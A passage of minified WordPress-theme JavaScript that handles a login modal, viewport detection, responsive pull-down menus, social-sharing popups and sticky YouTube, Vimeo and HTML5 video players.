function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");
jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=
0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";
a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});
